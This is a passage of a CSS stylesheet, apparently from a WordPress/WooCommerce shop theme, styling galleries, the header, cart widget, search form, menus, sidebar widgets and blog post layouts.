
form.post-password-form p label {
  font-family: "Roboto", sans-serif;
  float: left;
}
form.post-password-form p input {
  border: 1px solid #dddddd;
  border-radius: 0;
  padding: 5px;
  margin-bottom: 20px;
}
form.post-password-form p input[type=submit] {
  border-radius: 0;
  background-color: #696969;
  border: none;
  color: #ffffff;
  text-transform: uppercase;
  padding: 5px 15px;
}

.gallery {
  margin-bottom: 20px;
}

.gallery-item {
  float: left;
  margin: 0 4px 4px 0;
  overflow: hidden;
  position: relative;
}

.gallery-columns-1 .gallery-item {
  max-width: 100%;
  width: auto !important;
}

.gallery-columns-2 .gallery-item {
  max-width: 48%;
  max-width: -webkit-calc(46%);
  max-width: calc(46%);
  width: auto !important;
}

.gallery-columns-3 .gallery-item {
  max-width: 32%;
  max-width: -webkit-calc(29.3%);
  max-width: calc(29.3%);
  width: auto !important;
}

.gallery-columns-4 .gallery-item {
  max-width: 23%;
  max-width: -webkit-calc(21%);
  max-width: calc(21%);
  width: auto !important;
}

.gallery-columns-5 .gallery-item {
  max-width: 19%;
  max-width: -webkit-calc(16%);
  max-width: calc(16%);
  width: auto !important;
}

.gallery-columns-6 .gallery-item {
  max-width: 15%;
  max-width: -webkit-calc(12.7%);
  max-width: calc(12.7%);
  width: auto !important;
}

.gallery-columns-7 .gallery-item {
  max-width: 13%;
  max-width: -webkit-calc(10.28%);
  max-width: calc(10.28%);
  width: auto !important;
}

.gallery-columns-8 .gallery-item {
  max-width: 11%;
  max-width: -webkit-calc(8.5%);
  max-width: calc(8.5%);
  width: auto !important;
}

.gallery-columns-9 .gallery-item {
  max-width: 9%;
  max-width: -webkit-calc(7.1%);
  max-width: calc(7.1%);
  width: auto !important;
}

.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
  margin-right: 0;
}

.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {
  clear: left;
}

.gallery-caption {
  background-color: rgba(0, 0, 0, 0.7);
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  color: #fff;
  font-size: 12px;
  line-height: 1.5;
  margin: 0;
  max-height: 50%;
  opacity: 0;
  padding: 6px 8px;
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: left;
  width: 100%;
}
.gallery-caption:before {
  content: "";
  height: 100%;
  min-height: 49px;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
}

.gallery-item:hover .gallery-caption {
  opacity: 1;
}

.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none;
}

#gallery-2 {
  width: 300px;
}

#gallery-10 img,
#gallery-9 img,
#gallery-8 img,
#gallery-7 img,
#gallery-6 img,
#gallery-5 img,
#gallery-4 img,
#gallery-3 img,
#gallery-2 img,
#gallery-1 img {
  width: 100%;
  height: auto;
  border: none !important;
}

#gallery-3 {
  width: 600px;
}

/**
# Header
-----------------------------------------------------------------------------*/
/* Top Bar */
.top-bar {
  position: relative;
  padding: 5px 0;
  background-color: #00b0f0;
}
.top-bar a {
  color: #ffffff;
  font-size: 12px;
}
.top-bar a:hover {
  color: #000000;
}
.top-bar .sign-up-bar a {
  display: inline-block;
  margin-right: 25px;
}
.top-bar .sign-up-bar a:last-child {
  margin-right: 0;
}
.top-bar .sign-up-bar a i {
  font-size: 12px;
  margin-right: 5px;
}
.top-bar .top-bar__warp .navbar-toggler {
  padding: 0;
  font-size: 14px;
  color: #ffffff;
  cursor: pointer;
}
.top-bar .top-bar__warp .navbar-toggler .nav-text {
  margin-left: 5px;
}

.top-menu {
  padding-right: 25px;
}
.top-menu ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.top-menu ul li {
  display: inline-block;
}
.top-menu ul li a {
  display: block;
  padding: 0 10px;
}

/* Center Bar */
.header {
  background-color: #ffffff;
}
.header .center-bar {
  border-bottom: 1px solid #dedede;
}
.header .center-bar .center-bar__search {
  width: 100%;
}
.header .center-bar .contact-us-bar .contact-us__icon {
  margin-right: 5px;
}
.header .center-bar .contact-us-bar a {
  display: block;
}
.header .center-bar .contact-us-bar a.hot-line {
  color: #00b0f0;
  font-size: 16px;
  font-weight: 700;
}
.header .center-bar .contact-us-bar a.email {
  color: #000000;
  font-size: 11px;
  font-weight: 500;
}
.header .center-bar .contact-us-bar a.zalo {
  color: #000;
  font-size: 14px;
}
.header .center-bar .contact-us-bar a:hover {
  color: #e12f2f;
}
.header .center-bar .shop-cart-view {
  position: relative;
}
.header .center-bar .shop-cart-view .cart-box {
  position: relative;
}
.header .center-bar .shop-cart-view .cart-box a {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
}
.header .center-bar .shop-cart-view .cart-box .cart-customlocation {
  position: relative;
}
.header .center-bar .shop-cart-view .cart-box .number-cart-product {
  position: absolute;
  top: 22px;
  right: 0;
  width: 20px;
  height: 20px;
  line-height: 20px;
  color: #ffffff;
  font-weight: 700;
  text-align: center;
  overflow: hidden;
  background-color: #ffa500;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.header .center-bar .shop-cart-view .cart-box .text-cart-product {
  line-height: 1.6em;
  margin-left: 5px;
}
.header .center-bar .shop-cart-view .widget_shopping_cart {
  position: absolute;
  top: 120%;
  right: 0;
  width: 300px;
  padding: 20px 15px;
  background-color: #ffffff;
  opacity: 0;
  visibility: hidden;
  z-index: 15;
  -webkit-box-shadow: 0 0 15px -5px rgba(0, 0, 0, 0.4);
  -moz-box-shadow: 0 0 15px -5px rgba(0, 0, 0, 0.4);
  box-shadow: 0 0 15px -5px rgba(0, 0, 0, 0.4);
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.header .center-bar .shop-cart-view .widget_shopping_cart .widgettitle {
  display: none;
}
.header .center-bar .shop-cart-view .widget_shopping_cart ul {
  margin-bottom: 20px;
}
.header .center-bar .shop-cart-view .widget_shopping_cart ul li {
  padding: 0;
  margin-bottom: 15px;
}
.header .center-bar .shop-cart-view .widget_shopping_cart ul li:last-child {
  margin-bottom: 0;
}
.header .center-bar .shop-cart-view .widget_shopping_cart ul li a {
  font-weight: 400;
}
.header .center-bar .shop-cart-view .widget_shopping_cart ul li a.remove {
  top: -3px;
  left: auto;
  right: 0;
  width: auto;
  height: auto;
  font-size: 35px;
  line-height: inherit;
  color: #707070 !important;
  background-color: transparent;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
}
.header .center-bar .shop-cart-view .widget_shopping_cart ul li a.remove:hover {
  color: #00b0f0 !important;
}
.header .center-bar .shop-cart-view .widget_shopping_cart ul li a img {
  float: left;
  margin-right: 10px;
  width: 50px;
}
.header .center-bar .shop-cart-view .widget_shopping_cart ul li .woocommerce-Price-amount {
  font-weight: 700;
}
.header .center-bar .shop-cart-view .widget_shopping_cart .woocommerce-mini-cart__total {
  padding: 15px 0 0 0;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: space-between;
  justify-content: space-between;
}
.header .center-bar .shop-cart-view .widget_shopping_cart .woocommerce-mini-cart__total .woocommerce-Price-amount {
  font-weight: 700;
}
.header .center-bar .shop-cart-view .widget_shopping_cart .woocommerce-mini-cart__buttons a {
  display: block;
  text-align: center;
  font-weight: 600;
  line-height: 40px;
  color: #ffffff;
  font-size: 13px;
  text-transform: uppercase;
  padding: 0 40px;
  margin: 0 0 10px;
  background-color: #00b0f0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.header .center-bar .shop-cart-view .widget_shopping_cart .woocommerce-mini-cart__buttons a:hover {
  background-color: #e12f2f;
}
.header .center-bar .shop-cart-view .widget_shopping_cart .woocommerce-mini-cart__buttons a:last-child {
  margin-bottom: 0;
}
.header .center-bar .shop-cart-view:hover .widget_shopping_cart {
  top: 100%;
  opacity: 1;
  visibility: visible;
}

.search-form-product {
  width: 100%;
  line-height: 40px;
  border: 2px solid #00b0f0;
}
.search-form-product .product-cat-selector-search {
  position: relative;
  font-size: 12px;
  width: 160px;
  background-image: url("images/select_icon.png");
  background-position: right center;
  background-repeat: no-repeat;
}
.search-form-product .product-cat-selector-search .text-product {
  cursor: pointer;
  display: block;
  width: 100%;
  padding: 0 10px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.search-form-product .product-cat-list {
  padding: 0;
  min-width: 320px;
  height: 160px;
  border: solid 1px #dedede;
  background-color: #ffffff;
  overflow: hidden;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  -moz-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  z-index: 15;
}
.search-form-product .product-cat-list span {
  cursor: pointer;
  padding: 8px 10px;
  line-height: 1.5em;
  font-size: 14px;
  display: block;
  white-space: nowrap;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.search-form-product .product-cat-list span:hover {
  color: #ffffff;
  background-color: #00b0f0;
}
.search-form-product .search-field {
  padding: 0 10px;
  font-size: 12px;
  border: none;
  -webkit-flex: 1 0 auto;
  -ms-flex: 1 0 auto;
  flex: 1 0 auto;
}
.search-form-product .btn-submit {
  cursor: pointer;
  padding: 0;
  width: 45px;
  border: none;
  background-color: transparent;
}
.search-form-product .btn-submit:hover {
  color: #00b0f0;
}

/* Nav */
.header .navbar {
  margin: 0;
}

.nav-menu {
  position: sticky;
  top: 0;
  z-index: 12;
}

.header-nav {
  -webkit-box-shadow: 0 3px 3px -3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 3px 3px -3px rgba(0, 0, 0, 0.3);
  box-shadow: 0 3px 3px -3px rgba(0, 0, 0, 0.3);
}
.header-nav button.navbar-toggler {
  padding: 0;
  border: 0;
}
.header-nav .header-nav_warp {
  padding: 0 15px;
  background-color: #00b0f0;
}
.header-nav .header-nav_warp a {
  color: #ffffff;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
  transition: all 0.4s ease-out;
}
.header-nav .header-nav_warp a:hover {
  color: #000000;
}
.header-nav .header-nav_warp .icon-home-link {
  padding-left: 15px;
}
.header-nav .header-nav_warp .menu-canvas .text-canvas {
  display: inline-block;
  margin-left: 5px;
}
.header-nav .search-nav {
  position: relative;
  display: none;
}
.header-nav .search-nav .item-icon {
  display: inline-block;
  cursor: pointer;
  color: #ffffff;
  font-size: 12px;
}
.header-nav .search-nav .search-nav__box {
  display: none;
  padding: 8px 10px;
  position: absolute;
  top: 100%;
  right: 0;
  background-color: #ffffff;
  -webkit-box-shadow: 0 5px 10px 0 rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 5px 10px 0 rgba(0, 0, 0, 0.3);
  box-shadow: 0 5px 10px 0 rgba(0, 0, 0, 0.3);
}
.header-nav .search-nav .search-nav__box.is-active {
  display: block;
}

.site-logo {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
}
.site-logo a {
  display: inline-block;
  line-height: 64px;
}

.site-menu-canvas .icon-canvas {
  cursor: pointer;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
  transition: all 0.4s ease-out;
}

#menu-canvas:not(.mm-menu_opened) {
  display: none;
}

.site-menu {
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
}
.site-menu ul {
  padding: 0;
  margin: 0;
}
.site-menu ul li {
  display: inline-block;
  padding: 15px 0;
}
.site-menu ul li a {
  color: #ffffff;
  padding: 0 15px;
  line-height: 1.1em;
  text-shadow: none;
  display: block;
  text-transform: uppercase;
}
.site-menu ul li a:hover {
  background-color: transparent;
  color: #000000;
}
.site-menu ul > li > a:first-child a {
  padding-left: 0;
}
.site-menu ul > li > a:last-child a {
  padding-right: 0;
}
.site-menu > ul > li > a {
  border-right: 1px solid #ffffff;
}
.site-menu > ul > li:last-child > a {
  padding-right: 0;
  border-right: 0;
}

.site-menu-nav ul li {
  position: relative;
}
.site-menu-nav ul li .sub-menu {
  min-width: 160px;
  background-color: #00b0f0;
  position: absolute;
  top: 120%;
  left: 0;
  z-index: -1;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
  transition: all 0.4s ease-out;
}
.site-menu-nav ul li .sub-menu li {
  padding: 8px 0;
  display: block;
}
.site-menu-nav ul li .sub-menu li a {
  white-space: nowrap;
}
.site-menu-nav ul li .sub-menu li .sub-menu {
  left: 90%;
  top: -1px;
}
.site-menu-nav ul li .sub-menu li:hover > .sub-menu {
  left: 100%;
}
.site-menu-nav ul li:hover > .sub-menu {
  top: 100%;
  z-index: 999;
  opacity: 1;
  visibility: visible;
}

.icon_menu_item_mobile {
  display: none;
  position: absolute;
  right: 15px;
  top: 15px;
  width: 12px;
  height: 20px;
  font-size: 14px;
  cursor: pointer;
}
.icon_menu_item_mobile:after {
  content: "";
  display: inline-block;
  font-family: "Font Awesome 5 Free";
  font-style: normal;
  font-weight: 900;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.icon_menu_item_mobile.icon_menu_item_mobile_active:after {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}

.nav-menu-sticky .header-nav {
  background-color: #00b0f0;
}
.nav-menu-sticky .header-nav .header-nav_warp {
  padding: 0;
}
.nav-menu-sticky .header-nav .search-nav {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
}

/* Nav Canvas */
.site-canvas {
  position: relative;
  height: 100%;
  width: 100%;
  left: 0;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

.site-menu-canvas {
  position: fixed;
  top: 0;
  bottom: 0;
  left: -365px;
  width: 365px;
  background: #f2f2f2;
  z-index: 999;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.site-menu-canvas .scrollbar-inner {
  height: 100%;
}
.site-menu-canvas .scrollbar-inner > .scroll-element.scroll-y {
  width: 5px;
  opacity: 0;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.site-menu-canvas:hover .scrollbar-inner > .scroll-element.scroll-y {
  opacity: 1;
}
.site-menu-canvas ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.site-menu-canvas ul.nav-canvas {
  padding: 15px;
}
.site-menu-canvas ul li {
  margin-bottom: 10px;
}
.site-menu-canvas ul li a {
  display: block;
  color: #00b0f0;
}
.site-menu-canvas ul li a strong {
  font-size: 16px;
  color: #000000;
  display: inline-block;
}
.site-menu-canvas ul li a span {
  display: block;
  color: #ffffff;
  padding: 8px 10px;
  text-transform: uppercase;
  font-size: 15px;
  font-weight: 700;
}
.site-menu-canvas ul li a:hover {
  color: #333333;
}
.site-menu-canvas ul li a i.fa-home {
  display: inline-block;
  width: 40px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  color: #ffffff;
  margin-right: 15px;
  background-color: #00b0f0;
}
.site-menu-canvas ul li .sub-menu {
  padding-left: 10px;
  margin-top: 15px;
}
.site-menu-canvas ul li .sub-menu li {
  margin-bottom: 8px;
}
.site-menu-canvas ul li .sub-menu li:last-child {
  margin-bottom: 0;
}

.site-canvas--active {
  left: 365px;
}
.site-canvas--active .site-menu-canvas {
  left: 0;
}
.site-canvas--active .site-notification.active {
  left: 370px;
}

.close-canvas {
  background-color: transparent;
  bottom: 0;
  cursor: pointer;
  display: none;
  height: 100%;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
  z-index: 5;
}

.close-canvas--active {
  display: block;
}

/**
# Page
-----------------------------------------------------------------------------*/
.site-container {
  padding: 50px 0;
}
.site-container.site-container-elementor {
  padding: 0;
}

.site-page-content p:after {
  display: table;
  clear: both;
  content: "";
}

/**
# Sidebar
-----------------------------------------------------------------------------*/
.search-form {
  font-size: 12px;
}

.search-field {
  border: 1px solid #eeeeee;
  height: auto;
  padding: 9px 10px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}

.search-submit {
  background-color: #00b0f0;
  color: #fff;
  padding: 9px 10px;
  border: none;
  cursor: pointer;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

section.widget {
  margin-bottom: 30px;
  /* Widgets woocommerce */
}
section.widget:last-child {
  margin-bottom: 0;
}
section.widget .widget-title {
  text-transform: uppercase;
  margin-bottom: 20px;
  font-size: 16px;
}
section.widget ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
section.widget ul li {
  border-bottom: 1px solid #eee;
  padding-top: 10px;
  padding-bottom: 10px;
}
section.widget ul li:first-child {
  padding-top: 0;
}
section.widget ul li:last-child {
  padding-bottom: 0;
  border-bottom: none;
}
section.widget ul li a {
  display: block;
}
section.widget ul li ul.children, section.widget ul li ul.sub-menu {
  padding-left: 15px;
  padding-top: 10px;
}
section.widget ul li ul.children li, section.widget ul li ul.sub-menu li {
  border-bottom: 0;
  padding: 0 0 10px;
}
section.widget ul li ul.children li:last-child, section.widget ul li ul.sub-menu li:last-child {
  padding-bottom: 0;
}
section.widget select {
  width: 100%;
  padding: 9px 10px;
  font-size: 12px;
}
section.widget.widget_search .search-form {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
section.widget.widget_search .search-form .search-field {
  -webkit-flex: 1 auto;
  -ms-flex: 1 auto;
  flex: 1 auto;
}
section.widget.widget_search .search-form .search-submit {
  margin-left: 10px;
}
section.widget.widget_archive ul li a, section.widget.widget_categories ul li a {
  display: inline-block;
  margin-right: 5px;
}
section.widget.widget_calendar table {
  width: 100%;
}
section.widget.widget_calendar table caption {
  padding: 0;
  margin-bottom: 15px;
  text-align: center;
}
section.widget.widget_calendar table tr {
  border-bottom: 1px solid #eeeeee;
}
section.widget.widget_calendar table tr th {
  text-align: center;
}
section.widget.widget_calendar table tr td {
  padding: 5px 0;
  text-align: center;
}
section.widget.widget_calendar table tr td#today {
  background-color: #e12f2f;
  color: #ffffff;
}
section.widget.widget_calendar table tr td#today a {
  color: #ffffff;
}
section.widget.widget_calendar table tr td#prev {
  text-align: left;
}
section.widget.widget_calendar table tr td#next {
  text-align: right;
}
section.widget.widget_rss ul li {
  padding-bottom: 20px;
  margin-bottom: 20px;
}
section.widget.widget_rss ul li .rssSummary {
  font-size: 12px;
}
section.widget.widget_tag_cloud .tagcloud a, section.widget.widget_product_tag_cloud .tagcloud a {
  display: inline-block;
  font-size: 13px !important;
  border: 1px solid #eee;
  padding: 5px 10px;
  margin: 0 2px 5px;
}
section.widget.widget_tag_cloud .tagcloud a:hover, section.widget.widget_product_tag_cloud .tagcloud a:hover {
  background-color: #ff5555;
  color: #ffffff;
  border-color: #ff5555;
}
section.widget .social-network-item {
  margin-bottom: 10px;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
section.widget .post_widget_warp .post_widget__item {
  margin-bottom: 15px;
}
section.widget .post_widget_warp .post_widget__item:last-child {
  margin-bottom: 0;
}
section.widget .post_widget_warp .post_widget__item .item-image {
  width: 110px;
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
}
section.widget .post_widget_warp .post_widget__item .item-content {
  padding-left: 15px;
}
section.widget .post_widget_warp .post_widget__item .item-title {
  font-size: 14px;
  margin-bottom: 10px;
  overflow: hidden;
}
section.widget .post_widget_warp .post_widget__item .item-meta {
  font-size: 12px;
}
section.widget .post_widget_warp .post_widget__item .item-meta i.fa {
  margin-right: 5px;
}
section.widget .woocommerce-product-search {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
section.widget .woocommerce-product-search label.screen-reader-text {
  display: none;
}
section.widget .woocommerce-product-search .search-field {
  border: 1px solid #eeeeee;
  height: auto;
  padding: 9px 10px;
  cursor: pointer;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-flex: 1 auto;
  -ms-flex: 1 auto;
  flex: 1 auto;
}
section.widget .woocommerce-product-search button[type=submit] {
  background-color: #00b0f0;
  color: #fff;
  padding: 9px 10px;
  border: none;
  margin-left: 5px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
section.widget.woocommerce.widget_price_filter .ui-slider-horizontal {
  height: 2px;
  background-color: #ff5555;
}
section.widget.woocommerce.widget_price_filter .ui-slider .ui-slider-range {
  background-color: #ff5555;
}
section.widget.woocommerce.widget_price_filter .ui-slider .ui-slider-handle {
  top: -6px;
  background-color: #ffffff;
  border: 1px solid #e45914;
  border-radius: 0;
}
section.widget.woocommerce.widget_price_filter .price_slider_amount {
  margin-top: 30px;
}
section.widget.woocommerce.widget_price_filter .price_slider_amount .button {
  color: #ffffff;
  background-color: #ff5555;
  box-shadow: none;
  border: none;
  padding: 10px 15px;
  font-weight: normal;
}
section.widget.woocommerce.widget_price_filter .price_slider_amount .price_label {
  font-size: 14px;
  color: #000000;
}
section.widget.woocommerce.widget_rating_filter ul li {
  padding-top: 10px;
  padding-bottom: 10px;
}
section.widget.woocommerce ul li {
  margin-bottom: 10px;
  padding-bottom: 10px;
}
section.widget.woocommerce ul li:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
}
section.widget.woocommerce ul li a {
  display: inline-block;
}
section.widget.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item {
  padding-bottom: 10px;
}
section.widget.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item:last-child {
  padding-bottom: 0;
}

/**
# Blog
-----------------------------------------------------------------------------*/
/* Archive */
.site-post-item {
  margin-bottom: 30px;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.site-post-item .site-post-content {
  padding: 15px;
  border: 1px solid #eee;
  -webkit-flex: 1 auto;
  -ms-flex: 1 auto;
  flex: 1 auto;
}
.site-post-item .site-post-image {
  margin-bottom: 10px;
}

.site-post-title,
.site-post-title a {
  font-size: 24px;
  margin-bottom: 10px;
}

.site-post-title a {
  color: #333333;
}
.site-post-title a:hover {
  color: #00b0f0;
}
.site-post-title .site-post-meta {
  margin-bottom: 5px;
}

.site-post-meta {
  font-size: 12px;
}
.site-post-meta span {
  display: inline-block;
  margin-right: 5px;
}
.site-post-meta span:after {
  display: inline-block;
  content: "/";
  margin-left: 10px;
  margin-right: 0;
}
.site-post-meta span:last-child:after {
  display: none;
}
.site-post-meta span a {
  color: #00b0f0;
}
.site-post-meta span a:hover {
  color: #707070;
}

.site-post-excerpt ul li {
  margin-bottom: 10px;
}
.site-post-excerpt ul li:last-child {
  margin-bottom: 0;
}
.site-post-excerpt table {
  margin-bottom: 30px;
  width: 100%;
}
.site-post-excerpt table tr {
  border-bottom: 1px solid #eeeeee;
}
.site-post-excerpt table tr th {
  padding: 10px 20px 10px 0;
}
.site-post-excerpt dd {
  margin: 0 0 20px;
}
.site-post-excerpt:after {
  display: table;
  clear: both;
  content: "";
}

.page-links {
  font-weight: 700;
}
.page-links a {
  display: inline-block;
}
.page-links a span {
  display: inline-block;
  padding: 0 5px;
}

.category-desc {
  margin-bottom: 30px;
}
.category-desc .taxonomy-description {
  height: 150px;
  padding: 15px;
  overflow-y: scroll;
  border-top: 1px solid #eee;
  border-left: 1px solid #eee;
  -webkit-box-shadow: 0 3px 3px -3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 3px 3px -3px rgba(0, 0, 0, 0.3);
  box-shadow: 0 3px 3px -3px rgba(0, 0, 0, 0.3);
}

.archive .pagination {
  margin: 0;
}

.tag_cloud_on_single {
  margin: 30px 0 0;
  padding: 15px;
  border-top: 1px solid #eee;
  border-left: 1px solid #eee;
  border-right: 1px solid #eee;
  -webkit-box-shadow: 0 3px 3px -3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 3px 3px -3px rgba(0, 0, 0, 0.3);
  box-shadow: 0 3px 3px -3px rgba(0, 0, 0, 0.3);
}
.tag_cloud_on_single h3 {
  background: #00b0f0;
  color: #ffffff;
  text-align: center;
  font-size: 18px;
  line-height: 1.4em;
  padding: 10px 0;
}
.tag_cloud_on_single a {
  padding: 10px 15px;
  display: inline-block;
  margin-bottom: 10px;
  border: 1px solid #eee;
  transition: all 0.5s ease;
}
.tag_cloud_on_single a:hover {
  background: #ff5c00;
  border-color: #ff5c00;
  color: #ffffff;
  transition: all 0.5s ease;
}

.archive .site-blog {
  padding: 25px 0 50px;
}
.archive .site-blog .site-post-item .site-post-content {
  display: flex;
  flex-direction: row;
}
.archive .site-blog .site-post-item .site-post-content .post-thumbnail {
  margin-right: 20px;
}

.tag-scroll {
  height: 300px;
  overflow-y: scroll;
      word-break: break-word;
}

/* Single */
.site-single {
  padding: 25px 0 50px;
}
.site-single .site-post-image,
.site-single .page-links {
  margin-bottom: 30px;
}
.site-single .site-post-title {
  margin-bottom: 15px;
}
.site-single .site-post-share {
  margin: 25px 0 21px;
}
.site-single .site-post-share span {
  font-weight: bold;
}
.site-single .site-post-share a {
  color: #ffffff;
  padding: 2px 8px;
  border: none;
  background-color: #707070;
}
.site-single .site-post-share a:hover {
  border: none;
  background-color: #707070;
}
.site-single .site-post-content {
  border: 2px solid #eee;
  padding: 15px;
}
.site-single .site-post-content p {
  color: #000;
}
.site-single .site-post-content h1 {
  background: #ff5c00;
  color: #ffffff;
  text-align: center;
}

.site-post-single-item .site-post-meta {
  margin-bottom: 15px;
}

.site-post-slides {
  position: relative;
  margin-bottom: 30px;
}
.site-post-slides.owl-carousel .owl-nav {
  margin: 0;
}
.site-post-slides.owl-carousel .owl-nav .owl-prev,
.site-post-slides.owl-carousel .owl-nav .owl-next {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.site-post-slides.owl-carousel .owl-nav .owl-prev {
  left: 10px;
}
.site-post-slides.owl-carousel .owl-nav .owl-next {
  right: 10px;
}
.site-post-slides.owl-carousel .owl-dots {
  position: absolute;
  padding: 0;
  left: 0;
  bottom: 15px;
  width: 100%;
}
.site-post-slides.owl-carousel .owl-dots .owl-dot span {
  background-color: #ffffff;
}
.site-post-slides.owl-carousel .owl-dots .owl-dot.active span, .site-post-slides.owl-carousel .owl-dots .owl-dot:hover span {
  background-color: #ff5555;
}

.site-post-cat-tag {
  margin-bottom: 20px;
}
.site-post-cat-tag span {
  display: block;
  margin-bottom: 10px;
}
.site-post-cat-tag span a {
  display: inline-block;
  padding: 3px 7px;
  margin: 0 5px 5px 0;
  border: 1px solid #eeeeee;
  font-size: 12px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.site-post-cat-tag span a:first-child {
  margin-left: 10px;
}
.site-post-cat-tag span a:hover {
  color: #fff;
  background: #e12f2f;
  border: 1px solid #e12f2f;
}

.site-post-share {
  margin-bottom: 30px;
}
.site-post-share span {
  display: inline-block;
}
.site-post-share a {
  display: inline-block;
  border: 1px solid #eeeeee;
  padding: 5px 12px;
  font-size: 12px;
  margin: 0 5px;
  position: relative;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
